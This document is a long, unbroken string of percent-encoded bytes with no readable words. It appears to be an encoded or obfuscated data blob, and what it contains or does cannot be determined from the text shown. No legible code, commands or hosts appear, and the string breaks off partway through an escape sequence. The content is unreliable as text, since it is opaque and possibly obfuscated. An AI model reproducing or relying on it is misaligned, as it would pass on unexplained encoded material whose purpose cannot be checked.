1%7DQ(K=&s%0C8%072=1%5Cs%5D5!)%0C%10u%22tl%00%7F%04%60xm%1E%7C%18ft%09X*%0A'-1U,%5E1,%7D@.S9-3Do%5E-88%10&Yt&2DoY!8-_=%5E1,s%10%1FF1).UoI%3C'2C*%0A5&2D'O&h2@;C;&s%0C~%1Adfn%09%7F%04exm%0C%16E!:%7D@.S9-3Do%5D5;%7DT*I8!3U+%0A61%7DD'Ot*%3C%5E$%04t%181U.Y1h)B6%0A5/%3CY!%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A=;%7D%5E%20%5Et)+Q&F5*1UoL;:%7DD'Ot;8%5C*I%20-9%10,E!&)B6%0A;:%7DS:X&-3S6%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0C%0E%0A%20-%3EX!C7)1%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DG.Yt&2DoZ&'%3EU%3CY1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D%5C.%5E1:s%0C~%1Adfl%00%7F%04fxl%0C,B1+6_:%5Ey%252T.Fy,8C,X=8)Y%20Dh%06%18t%0Dk%1A%03%18v%1B%16%04)$%5D*D%20h.E,I1;.V:Fuh%04_:Xt%3C/Q!Y5+)Y%20Dt!.%10-O=&:%10?X;+8C%3CO0fai%20_&h-Q6G1&)%10%3CO';4_!%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt:8V=O'%20%7DD'Ot8%3CW*%0A5&9%10;X-h%3CW.C:fa%60#O5;8%10*D%20-/%10;B1hn%10%20Xt%7CpT&M=%3C%7DC*I!:4D6%0A7'9Uo%02%17%1E%0B%19oL&'0%106E!:%7DS.X0fav.C8-9%10;Et.8D,Bt+5U,A;=)%10,E:.4Wsk%06%01%1C%7Cs%1Ddxs%03%7F%1Az%7Cm%00s%12dxs%09%7F%1Az%7Ch%00sc%20h1_%20A'h1Y$Ot%3C5Y%3C%0A$)$%5D*D%20h5Q%3C%0A5$/U.N-h?U*Dt;(R%22C%20%3C8Ta%0A%04$8Q%3COt+5U,At!;%106E!:%7D@=O%22!2E%3C%0A5%3C)U%22Z%20h*Q%3C%0A'=%3ES*Y'.(%5CoH1.2B*%0A%20:$Y!Mt):Q&Dzt%10Y%3CY=&:%10$O-t%1EQ!D;%3C%7DV&D0h)B.D')%3ED&E:f%7D%60#O5;8%10;X-h%3CW.C:h2BoY1$8S;%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C!%16exm%1E%7C%12dfo%00~%16lxm%1E~%1Adfl%09%7D%16exm%1Ez%1Fdfk%00%7C%160t%18v%1B%0A$)$%5D*D%20;%7DLoi584D*Ixh%13U+H5&6%1Cok6;%3C%10.D0h0_=Ohxm%00a%18dxs%01%7F%18hpm%00a%1Bdxs%01v%1Fhym%00a%1Faxs%03%7F%1Ah%112E=%0A')+U+%0A$)$%5D*D%20h9U;K=$.%10.X1h(@o%5E;h9Q;Ozt%09X*X1h4CoK:h4C%3C_1h*Y;Bt12E=%0A'%202@?C:/%7DS.X%20h9Q;Kzh%0D%5C*K'-%7DB*L&-.Xo%5E%3C-%7D@.M1h2BoX1;)Q=%5Et12E=%0A;:9U=%04h%7Fm%00a%1Bdxs%02%7F%1Ah+/U.%5E1%0D1U%22O:%3C%13cs%1Bdxs%09%7F%1Az%7Cm%01s%1Bdxs%04%7F%1Az%7Bl%00sTt:2GoC%20-0CbI1&)U=%0A%3E=.D&L-e?U;%5D1-3%0C%0Bc%1A%0D%0FcsB=,8s'C8,/U!%163-)y;O9t/U!N1:%09Y%22O'%3C%3C%5D?%16bxm%1E%7D%1Adfe%00%7F%16%15,9B*Y'h+U=C2!%3EQ;C;&%7DV.C8-9%1Eokt%3C8%5D?E&)/IoB;$9%10%22K-h?UoE:h$_:Xt+%3CB+%0A6=)%108C8$%7DR*%0A&-1U.Y1,s%10%1FF1).UoI%3C-%3E%5BoS;=/%10-C8$4%5E(%0A5,9B*Y'h%3C%5E+%0A%20:$%10.M5!3%1EsK&!%3C%1D#K6-1%0C%1BB1h-Q6G1&)%10%22K:,%3CD*%0A2'/%10;B=;%7DD=K:;%3CS;C;&%7DX.Yt-%25@&X1,s%10%1FF1).UoI&-%3CD*%0A5h3U8%0A;&8%10%20Xt+2%5E;K7%3C%7DC:Z$'/Da%162:2%5Ds%09%12%0Em%00%7F%1Ahw+U=Y='3%0Ds%06ttl%00%7F%04%60xm%1E%7F%12atl%00%7F%04gqk%1E~%1Abt/_#Oh%1C5U=Ot?%3CCoKt.2B%22K%20h8B=E&h*Y;Bt12E=%0A0!:Y;K8h*Q#F1%3C%7DT.%5E5f%7D%60#O5;8%10;X-h%3CW.C:fa%01%7F%1Az%7Cm%00a%1AbyaB&D3e?B.D0e-B&G5:$%0C%1FF1).UoO:%3C8BoKt%3E%3C%5C&Nt-0Q&Ft)9T=O';%7DV%20Xt12E=%0A#)1%5C*%5Et%01%19%1Es%12dxs%01%7F%1Azyd%01s%12dxs%04%7F%1Azyh%00s~%3C-%7DT.%5E1h2VoH=:)XoS;=%7DU!%5E1:8ToC'h4%5E9K8!9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16%0D'(BoH5&6%10'K'h9U,F=&8To%5E%3C!.%10+C&-%3EDoN1*4Da%0A%04$8Q%3COt+2%5E;K7%3C%7DD'O9h;_=%0A9'/UoC:.2B%22K%20!2%5Ea%16%0D'(BoZ510U!%5Et!.%10?O:,4%5E(%0A58-B%20%5C5$s%10%1FF1).UoI;&)Q,%5Et%3C5UoG1:%3EX.D%20h)_oI;&;Y=Gt12E=%0A$)$%5D*D%20h.D.%5E!;s%0Cv%1Adfo%00%7F%04exm%0C)_:+)Y%20Dh%09-@#Ot%18%3CIoG1:%3EX.D%20h+Q#C0))Y%20Dt-/B%20Xhpm%00a%1Bdxs%03%7D%19hym%00a%1Faxs%06%7F%1Bhym%00a%19axs%03~%1Ch,8%5C*%5E1t9U)Yhg.D6F1f%3EC%3C%16lxm%1E~%1Edfl%01%7F%1610-Y=K%20!2%5E%1BC9-.D.G$t%0FU;X=-.%10%22_'%3C%7DR*%0A3:8Q;O&h)X.Dtxa%08%7F%1Azym%00a%18dya%08%7F%1Az%7Fm%00a%18dyaT:X5%3C4_!%07gxm%0C8K&&aB&D3t%1EQ!I1$%7Ds'O7#2E;%15h-%25@&X-%0B2%5E)C3t#%10%25_'%3C4V6%077-3D*Xt!)U%22Yy+8%5E;O&t0U=I%3C)3D%0CK$)?Y#C%20!8Cs~%3C-%7D@.S9-3DoL5!1U+%0A6-%3EQ:Y1h)X*%0A5+%3E_:D%20h9_*Yt&2DoO,!.Da%0A%04$8Q%3COt+5U,At12E=%0A0-)Q&F'h2Bo_'-%7DQ!E%20%208BoZ510U!%5Et%258D'E0fa%1D;O,%3Ca@=E3:8C%3C%16exm%1E~%1Adfi%00~%16lxm%1E~%1Cdfl%02%7F%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0h?U,K!;8%10%20Lt)%7DB*%5B!-.D*Nt:8V:D0f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A0-)Q&F'faB*N=:8S;c:%0E/Q%22Ohym%00a%1Edxs%01z%1Bh8%3CB*D%20%062T*%16%15h.I%3C%5E1%25%7DU=X;:%7D_,I!:/U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%0A%1D.%7DD'Ot8/_-F1%25%7D@*X'!.D%3C%06t+2%5E;K7%3C%7DC:Z$'/Da%16exm%1E%7C%1Fdfl%00~%16fxm%1E%7D%1Adfl%00y%167$4@bZ5%3C5%0C~%1Adfn%09%7F%04ezi%0C-F!-p%05%7F%16lxm%1E~%1Adfl%06%7F%16%00%208B*%0A#).%10.%0A$:2R#O9h*Y;Bt12E=%0A0!:Y;K8h*Q#F1%3C%7DT*%5E5!1Ca%0A%04$8Q%3COt%3C/IoK3)4%5Ea%162'/U&M:%07?Z*I%20t%09X&Yt)%3ED&E:h%3EQ!D;%3C%7DR*%0A$-/V%20X9-9%10-O7)(C*%0A%20%208%10%20X=/4%5E.Ft%3C/Q!Y5+)Y%20Dt?%3CCoX1%228S;O0faT%20%5D:$2Q+%16%20')Q#%16%00%208%10%3CO7=/Y;St)(D'O:%3C4S.%5E='3%10)X;%25%7DI%20_&h?Q!At+2E#Nt&2DoH1h+U=C2!8Ta%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5Ea%16%0D'(%10'K%22-%7DU7I1-9U+%0A%20%208%10%3CZ1&9Y!Mt$4%5D&%5Et.2Bo%5E%3C!.%10.I7'(%5E;%04t%181U.Y1h)B6%0A5&2D'O&h-Q6G1&)%10%22O%20%202Ta%16%0D'(BoH5&6%10'K'h9U,F=&8To%5E%3C!.%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10%22E&-%7DY!L;:0Q;C;&%7D_=%0A%20:$%10:Y=&:%10.%0A0!;V*X1&)%10,K&,s%0C%1FF1).UoO:%3C8BoS;=/%10,K&,zCoO,84B6%0A--%3CBa%16?-$Cs%1Ddxs%01%7F%1Az%7Dm%00s%12dxs%01%7F%1Azyk%09sz&'+Y+O&t%04_:Xt*%3C%5E$%0A0!9%10!E%20h/U%3CZ;&9%10&Dt%3C4%5D*%06t)3To%5E%3C-%7D@.S9-3DoI;=1ToD;%3C%7DR*%0A7'0@#O%20-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsN=%3Ea%01%7F%1Azym%00a%1Fdyao%10ohym%00a%19m%7Ds%01%7F%18h.4B%3C%5E%17%204%5C+%16%0D'(BoL=:.DoD5%258%10%22_'%3C%7DR*%0A8-.Co%5E%3C)3%10z%1At+5Q=K7%3C8B%3C%04h$a%08%7F%1Azzm%00a%1Baqa%09%7F%1Azym%00a%19exa%01%7F%1Az%7Bd%05a%1BdyaS%20D2!:E=K6$8%0C~%1Adfn%00%7F%04cxm%0C,E981U;O%04)$%5D*D%20t/U!N1:%18H?C&1a%08%7F%1Azym%00a%1Bc%7Ba_!%7C=;4R&F=%3C$s'K:/8%0C:Dy,4C.H8-9%0C(O%20%058C%3CK3-ao%10Ah-3Q-F1%099T%01O#%0B%3CB+%16$:2@%3C%167=/B*D%20%07-D&E:t%09X&Yt:8S:X&!3WoZ510U!%5Et?%3CCoY%20'-@*Nt))%106E!:%7DB*%5B!-.Da%0A%00'%7DB*K7%3C4F.%5E1h4Dc%0A$$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!Aztl%00%7F%04gpm%1E%7C%1Abt%3E_!%5E5!3U=%16lxm%1E~%1Adfn%00%7F%16mxm%1E~%1Adfi%00%7F%161.)C*I!:8%0C%0EH;:)u=X;:ai%20_&h/U)_:,%7DX.Yt&2DoS1%3C%7DR*O:h%3E_!L=:0U+%04t%1F8%108C8$%7D%5E%20%5E=.$%106E!h2%5E,Ot!)%10&Yt8/_,O';8Ta%16exm%1E%7B%1Adfl%04%7B%162'/S*n1.%3CE#%5E%19-)X%20Nh;5_8y%20'/U+i5:9C%1BO,%3Ca%1Csz510U!%5E'h(C&D3h%3C%5EoK:'3I%22E!;%7D@=E,1%7DQ=Ot&2DoZ1:0Y;%5E1,s%10%1FF1).UoN=;%3CR#Ot!)%10.D0h)B6%0A5/%3CY!%04h+.C%1BO,%3Ca%07%7F%1Azym%00a%1Ddxa%01%7F%1Azzl%01a%1Bdya%01%7F%1Azzl%00a%1BdzaEsI5&%3EU#~10)%0C%06D%22)1Y+%0A;*7U,%5Eh%1C5Y%3C%0A7)/ToC'h3_;%0A--)%10.I%20!+Ua%0A%04$8Q%3COt+5U,At%3C5UoY%20)/DoN5%3C8%10%20Xt=.UoKt,4V)O&-3DoI5:9%1Es%1Bdxs%01%7F%1Az~h%00s~%3C-%7DC;X1-)%10.N0:8C%3C%0A0'8CoD;%3C%7D%5D.%5E7%20%7DD'Ot'3UoE:h;Y#Ot?4D'%0A-'(BoH5&6%1Eoz8-%3CC*%0A7%208S$%0A5&9%10;X-h%3CW.C:fad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h4Co%5E;'%7D%5C.X3-s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hg%3CD;O98)Cs%18dxs%03%7F%1Az%7Cm%07s%1Bdxs%04%7F%1Azyn%00sz8-%3CC*%0A1&)U=%0A-'(BoG;*4%5C*%0A$%202%5E*%0A:=0R*Xt%3C2%10,E:%3C4%5E:Ozt%0DB*Z5:4%5E(%04zfa%01%7F%1Az%7Cm%00a%1Ad%7Fa%01%7F%1Az%7Fm%00a%12dya%00%7F%1Az%7Bm%00a%1Bdxad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h4CoG=;.Y!Mt'/%10;E;h1_8%04t%181U.Y1h/U%3C%5E5:)%10;B1h-Q6G1&)%10?X;+8C%3C%04h%1C5UoI5:9%10%20Xt)%3ES%20_:%3C%7D%5E:G6-/%10*D%20-/U+%0A'-8%5D%3C%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A0'(R#Oy+5U,At12E=%0A0-)Q&F'h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%02%7F%1Azxm%00sG1;.Q(O'tl%00%7F%04e%7Dm%1E%7C%1Adt%3EX*I?'(DbY%20))E%3C%16exm%1Ev%1Adfn%00~%161&pe%1C%16%0D'(BoH5&6%10&Yt&2DoY!8-_=%5E1,%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).UoI%3C'2C*%0A5h9Y)L1:8%5E;%0A6)3%5BoE&h-Q6G1&)%10%22O%20%202Ta%16cxm%1E%7B%1Fdfm%00~%16%3E=.D&L-e%3EU!%5E1:%7DY;O9;pS*D%20-/%0C~%1Adfn%07%7F%04eyl%0C=O%25=8C;c0t/U%3C_8%3C%1E_+Oh%0A$%10*D%20-/Y!Mt12E=%0A6)3%5BoN1%3C%3CY#Yt*8%5C%20%5Dxh$_:%0A5=)X%20X=;8%10%1FO5+5%10%1FK-%258%5E;Yt%3C2%10.I7-.CoS;=/%10-K:#%7DQ,I;=3DoK:,%7DY!C%20!%3CD*%0A5&%7Du%09~t8%3CI%22O:%3Cs%10%1BB=;%7D@.S9-3DoC'h;Y!K8d%7DQ!Nt12EoK3:8Uo%5E;h2E=%16exm%1Ex%1Adfe%01%7F%16exm%1Ew%1Adfl%00%7D%167'1c?K:t%09X&Yt%3C/Q!Y5+)Y%20Dt?%3CCoN1+1Y!O0h?Io%5E%3C-%7DR.D?f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10,K&,%7D_=%0A7'3D.I%20h$_:Xt*%3C%5E$%04h?/Y;K6$8%0C;O,%3CrS%3CYh%1C5UoI;%25-Q!St&%3C%5D*%0A9=.DoH1h1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'fa%01%7F%1Az%7Cm%00a%19d%7Fa_!i;%25-%5C*%5E1,ad%20Et%25%3C%5E6%0A5%3C)U%22Z%20;%7DG&%5E%3Ch%3C%5EoC:%3E%3C%5C&Nt-%25@&X-h9Q;Ot%20%3CF*%0A6-8%5EoG5,8%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1EsE:%3E%3C%5C&N5%3C8%5D*X7%20%3C%5E;%16dxm%1E~%1Adfo%00v%16exm%1E~%1Fdfo%00y%16%0B%17%13%0C%1BB1h)B.D')%3ED&E:h%3C%5D%20_:%3C%7DY%3C%0A;=)C&N1h)X*%0A5$1_8O0h1Y%22C%20;s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hym%00a%1Cdxs%05%7F%1Ah$4C;%16exm%1E%7C%13dfl%01z%16%04)$%5D*D%20h%1EQ!I1$1U+%16%0D'(%108C8$%7DR*%0A5=)_%22K%20!%3EQ#F-h/U+C&-%3ED*Nztm%00%7F%04exm%1E%7D%1Alt4D*G'e%3EU!%5E1:a@:Y%3Ct-Q;Bh%1C5UoY!:3Q%22Ot12EoO:%3C8B*Nt!.%10;E;h1_!Mzh%0D%5C*K'-%7DC'E&%3C8%5EoC%20h%3C%5E+%0A%20:$%10.M5!3%1Esu%0B=aD=K:;4D&E:tl%00%7F%04f%7Dm%1E~%18et,QbHh%05i%05o%1A%17zm%1E~%1Ctx%7D%00o%18dfl%06o%1At%7Chs%7F%0Abqs%08%7B%0Afxs%01y%0Amx%7D%04z%0Amx%1E%06v%04l%7C%7D%09%7F%0Amx%7D%06v%04l%7C%7D%09%7F%0A%60%7D%1E%09%7F%0Afxs%01y%0Abqs%08%7B%0Adhi%05o%1A%0E%05i%05o%12e%0Bo%05a%1Ba%7D%7D%08~%0Amhk%04a%12%60%7D%7D%09o%1Ea%0Bd%10%7D%1Fzyh%05o%18afl%05z%0Amhi%05o%13%17~i%1Ew%1Eahd%10w%1Btzh%1E~%1Fahe%01o%1Ea%0Be%01o%1C%60fe%04z%0Ab%7Cs%08%7B%1Ftpl%10%7B%1Ftplj%02%1Cafk%05z%0Af%7Ds%01~fg~%7D%05%7B%04c~h%7C%7D%1Ez%7Bi%05o%1Egfl%05zfep%7D%04v%04a%04n%06o%1Ccfh%7Cx%18t%7Bl%1Ezfb%7Ds%06z%1Ftzh%1E~%1B%0Et%7D_-@1+)ms%19%10%1B8S:X1h4CoD;%3C%7DQ9K=$%3CR#Ot'3%10;B=;%7DS.X0f%7Dd=St):Q&Dt'/%10%3CO8-%3EDoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es~%3C-%7D@.S9-3DoZ&'+Y+O&h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0_%22O:%3C.%10%20Xt=.UoKt,4V)O&-3DoZ510U!%5Et%258D'E0fa%01%7F%1Azym%00a%18dxav%20Xt;8S:X=%3C$%1Co%5D1o+UoF=%254D*Nt%3C5UoD!%25?U=%0A;.%7DD=K:;%3CS;C;&%7DQ;%5E1%25-D%3C%04t%181U.Y1h)B6%0A5/%3CY!%0A8))U=%0A;:%7DE%3COt)%7DT&L2-/U!%5Et8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%01%7F%1Az%7Fm%01s%1Adxs%02%7F%1Azxm%01sk%19%0D%0Fy%0Ck%1A%17%18h%1Fx%11%1B%0E%0C%10u&t(%5E%3C_$82B;O0tl%00%7F%04%60xm%1E%7F%1Cgtl%00%7F%04%60xm%1E~%1Ebt.D.%5E1t9U)C:-%0DB%20Z1:)Y*Yh)3_!S9'(Cs%1Bdxs%03v%1Azyl%00s%1Bdxs%05%7F%1Az%7Bm%02sL;:0Q;%16!84%0C-E;$8Q!%16%11:/_=%0A3-)D&D3h%3EX*I?'(DoN5%3C%3C%0Cv%1Adfl%00%7F%04gxm%0Cv%1Adfl%00%7F%04exm%0C%1BB1h.U,_&!)IoK!%3C5U!%5E=+%3CD&E:h;B%20Gt12E=%0A6)3%5Bo%5D5;%7DE!Y!+%3EU%3CY2=1%1Eoz8-%3CC*%0A%20:$%10;B1h-Q6G1&)%10.M5!3%1Es%12dxs%02%7F%1Azzm%08sc:%3E%3C%5C&Nt:8C?E:;8%10)X;%25%7DE?N5%3C8s'O7#2E;y%20))E%3C%16%00%208%10,E:&8S;C;&%7DD&G1,%7D_:%5Et?5Y#Ot8/_,O';4%5E(%0A-'(BoZ510U!%5Ezh%0D%5C*K'-%7DS'O7#%7DI%20_&h%3CS,E!&)%10;Et;8UoC2h)X*%0A$)$%5D*D%20h*U!%5Et%3C5B%20_3%20%7DR*L;:8%10;X-!3WoK3)4%5Ea%166'/T*Xyxa%01%7F%1Az%7Cm%00a%1Agxa@#_3!3%1D;O8-0U;X-t.E-G=%3C%1FE;%5E;&%09U7%5Eh./U*P1tl%00%7F%04%60xm%1E~%1Emt%3EX*I?'(DbG;,%3C%5CbH5+6T=E$te%00%7F%04exm%1E%7C%1Amt?WbH!%3C)_!n=;%3CR#O0h%3E_#E&e*X&%5E1h%3EE=Y;:p%5E%20%5Ey)1%5C%20%5D1,%7DB&D3em%0C%7D%1Adfn%00%7F%04%60xh%0C.G;=3Ds%1Bdxs%04%7F%1Azzi%03sI%3C!1Tsz51%7DR6%0A%16)3%5Bs%1Bdxs%03z%1Az~m%02sM1%3C%19U=C%22-9c;K%20-%1BB%20G%11:/_=%16%00%208B*%0A#).%10.%0A$:2R#O9h*Y;Bt%3C5UoY1+(B*%0A&-:Y%3C%5E&))Y%20Dzh%0D%5C*K'-%7DD=St):Q&Dzt%3E%5C.Y't%13U+H5&6%0C)O%20+5%0C;S$-aC;X=&:Y)Sh%1C5Y%3C%0A!;8BoK7+2E!%5Et,2U%3C%0A:')%10'K%22-%7D@*X9!.C&E:h;_=%0A%20%204Co%5E&)3C.I%20!2%5Ea%16exm%1E%7C%13dfl%02%7F%16lxm%1E~%1Adfn%02z%16%3C'+U=%16%20)/W*%5Ehpm%00a%19dxs%03%7F%18h-;Ds%1Bdxs%01%7F%1Az%7Fm%00sH;:9U=%07ft4C%1CI&)-U+g1%3C5_+%16dxm%1E%7B%1Adfl%00~%16'%202G%0EG;=3DsBy.(%5C#%16#%204D*%16%06%0B%0E%0C~%1Adfi%00%7F%04dpm%0C%7DX1%25a%07%7F%1Az%7Cm%00a%1FaxaB*I%20tl%00%7F%04a%7Dm%1E%7C%1Aetm%00%7F%04%60xm%1E%7F%12dt%3EX*I?'(DbG1&(%1DsG1;.Q(Oh!.%0C,F=-3D%1BC9-aY!Y1%3Cp%00s%12dxs%07%7F%1Az%7Dm%00s%18dxs%01%7F%1Az%7Dm%03s%18dxs%01%7F%1Az%7Bm%01sF;+%3CD&E:t.X&L%20t%08C*Xt)(D'O:%3C4S.%5E='3%10'K'h;Q&F1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D_=%0A3'%7DR.I?h%3C%5E+%0A'-1U,%5Et)3_;B1:%7D@.S9-3DoG1%3C5_+%04h%25%3CHbBy.(%5C#%165%3C)U%22Z%20;p%5C&G=%3CpB*K7%208Ts~%3C-%7DY!L;:0Q;C;&%7DY!%0A;&8%10%20Lt%3C5UoL=-1T%3C%0A=;%7DD%20Et$2%5E(%04t%181U.Y1h.X%20X%20-3%10&%5Et)3To%5E&1%7DQ(K=&s%0C%1BB1h%3CT+X1;.%109O&!;Y,K%20!2%5EoL5!1U+%04t%181U.Y1h8%5E%3C_&-%7DI%20_&h?Y#F=&:%10.N0:8C%3C%0A9))S'O'h)X*%0A5,9B*Y'h2%5EoL=$8%108C%20%20%7DI%20_&h?Q!Azt%1EQ!I1$%7D@.S9-3DsH5&3U=%07#:%3C@?O&t%1CB=K-f-B%20%5E;%3C$@*%04=&%3E%5C:N1;ai%20_&h?Q!As;%7DQ:%5E%3C-3D&I5%3C4_!%0A'-/F&I1h4CoI!:/U!%5E81%7DE!K%22)4%5C.H8-s%10%1FF1).Uo%5D5!)%10.%0A9'0U!%5Et)3To%5E&1%7DQ(K=&%7D_=%0A!;8%10.%0A0!;V*X1&)%10,K&,s%0C%1BB1h9Y(C%20)1%108K8$8Do%5E;#8%5EoL;:%7DD'C'h%3EQ=Nt%20%3CCoH1-3%10+O8-)U+%04t%181U.Y1h)B6%0A5,9Y!Mt%3C5UoI5:9%10.M5!3%1EsG50pXb%1Bdte%00%7F%04gym%1E%7D%1Bet4%5E'O&!)%0C!K9-ad'C'h)B.D')%3ED&E:h4CoD;%3C%7D@*X9!)D*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoG;:8%10&D2'/%5D.%5E='3%1EsI%3C-%3E%5B%20_%20e-U!N=&:%1D&I;&a%08%7F%1Az%7Fm%00a%1Bdxa%08%7F%1Az%7Cm%00a%1Bdyae%1Df%07-%3CB,B%04)/Q%22Yhxm%00a%1Edxs%00x%1Ah%1C5UoY$-%3EY)C1,%7DQ,I;=3Do%5D5;%7D%5E%20%5Et.2E!Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h9U;K=$.%10.D0h)B6%0A5/%3CY!%04hym%00a%19exs%04%7F%1Bh;at%0Al%15%1D%11d%10f%1B%09%19y%01mhym%00a%18eys%01%7F%1Ch+2%5E%3C%5E&=%3ED%20Xh%09(D'O:%3C4S.%5E='3%10%20Lt%3C5Y%3C%0A$)$%5D*D%20h5Q%3C%0A2)4%5C*Nzh%0D%5C*K'-%7DW%20%0A6)%3E%5Bo%5E;h)B6%0A5/%3CY!%0A;:%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt%02osy%01%0B%1Eu%1Cyhzm%00a%1Bdxs%06%7F%1Bh&2%5E*%16lxm%1E~%1Adfn%00z%16exm%1E%7B%1Adfl%02%7F%16!:1%18hB%20%3C-Cu%05%7B;%3C%5E+H;0pS'O7#2E;%04$-%3CS'Z510U!%5E'f%3E_%22%0558-%5C*Z51rY%22K3-.%1F.Z$$8%1D?K-e*X&%5E1f.F(%0D%7Dt%09X*%0A6)3%5BoK7+2E!%5Et&(%5D-O&h;_=G5%3C%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10;B1h3E%22H1:%7DQ!Nt%3C/IoK3)4%5Ea%162!1%5CbH&)3TbZ&!0Q=Shn;U.%5E!:8Cr%16%7B!0Q(O'g0SaY%22/aS%20D%20-%25DsO%22-3_+Nh%1B%1C%7D%1C%7F%1A%0F%0Dq%16%16lxm%1E~%18efh%00%7F%16exm%1E%7C%1Ddfl%02%7C%16exm%1E%7C%13dfl%01%7C%16=&-E;%16cxm%1Ez%1Adfm%00~%16%15=)X*D%20!%3EQ;C;&%7D_)%0A%20%204CoZ510U!%5Et%20%3CCoL5!1U+%04t%181U.Y1h)B6%0A5/%3CY!%0A;:%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt)U%3C%5Ehym%00a%1Edxs%03%7F%13h%1C5UoZ510U!%5Et?%3CCoD;%3C%7DS%20G$$8D*Nzh%14Vo%5E%3C!.%108K'h%3C%10%22C'%3C%3C%5B*%06t81U.Y1h)B6%0A5/%3CY!%04h8%3CI%22O:%3Cf%10,K9-/Qo%00h,4C%22C';%10_+K8th%00%7F%04exm%1E%7C%1Aet%0DQ6G1&)%10%3C_7+8C%3CL!$%7C%10%16E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A58-B%20%5C1,s%0C~%1Adfn%08%7F%04gxh%0C~%1Adfi%00%7F%04gzj%0Cw%1Adfi%00%7F%04axm%0Cw%1Adfl%02~%04gxm%0C?K&%3C3U=%07&-9Y=O7%3Ca_#N9=)E.Fh%258B,B5&)%0C%1CO%20%3C4%5E(%0A10-Y=St%3C4%5D*Xh%181U.Y1h/UbO:%3C8BoS;=/%10.N0:8C%3C%04t%18s%7Fa%0A%16'%25%10.N0:8C%3CO'h%3CB*%0A:')%10?O&%254D;O0fak%00H%3E-%3EDo%5D=%3C5%10$O-;g%10s%1Bdxs%04%7F%1Az%7Bm%08s~%3C!.%10?K-%258%5E;%0A'-.C&E:h5Q%3C%0A6-8%5EoX1%228S;O0h%3C%5E+%0A7)3%10!Et$2%5E(O&h?Uo_'-9%1Eoz8-%3CC*%0A'%3C%3CB;%0A;%3E8Ba%16lxm%1E~%1Adfn%02w%16axm%1E~%1Adfi%00%7D%16%04$8Q%3COt-3D*Xt12E=%0A7)/ToE&h?Q!At)%3ES%20_:%3C%7DT*%5E5!1Co%5E;h-B%20I1-9%1EsO:)?%5C*i5:9r=K:,%19Y%3CZ8)$%0C%3CO8-%3ED*Nhym%00a%18ezs%01%7F%19h;2E=I1tl%00%7F%04lxm%1E~%1Aet%09X&Yt8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-O7)(C*%0A%20%208%10.Y''%3EY.%5E1,%7DQ,I;=3DoC'h?%5C%20I?-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10.Y'!.D.D7-s%0Cz%1Adfl%00%7F%04gxi%0C%1FF1).UoO:%3C8BoS;=/%10?K';*_=Nt%3C2%10?X;+8U+%0A#!)Xo%5E%3C-%7D@.S9-3Da%16%00%208%10*R$!/IoN5%3C8%10%3CO1%25.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%10;B1h%10%7D%60s%0Dh2%5Eo%5E%3C-%7DV=E:%3C%7D_)%0A-'(BoI5:9%10.D0h)B6%0A5/%3CY!%04h+5U,A;=)%1DsK7%3C4_!%10;&%0FU%22E%22-%1EQ=Nhpm%00a%1Bdxs%02%7F%1Dhym%00a%1Bdxs%03%7F%1Eh%1C5UoZ;;)Q#%0A7'9UoS;=%7DU!%5E1:8ToC'h)_%20%0A8'3Wa%16bxm%1E%7D%1Adfo%00%7F%16%00%204CoN=/4D.Ft?%3C%5C#O%20h)B.D')%3ED&E:h*Q%3C%0A:')%10._%20%202B&P1,s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C%16E!:%7D@.Y'?2B+%0A9=.DoH1h%3CDoF1).Do%12t+5Q=K7%3C8B%3C%0A5&9%10,E:%3C%3CY!%0A6')XoF1%3C)U=Yt)3ToD!%25?U=Yzt%04_:%0A%3C)+UoO,+8U+O0h)X*%0A9)%25Y%22_9h3E%22H1:%7D_)%0A5=)X*D%20!%3EQ;C;&%7DQ;%5E1%25-D%3C%04t%181U.Y1h/U%3C%5E5:)%10;B1h%3EX*I?'(DoZ&'%3EU%3CYzt%1E~%1F%16%15&%7DU=X;:%7D_,I!:/U+%0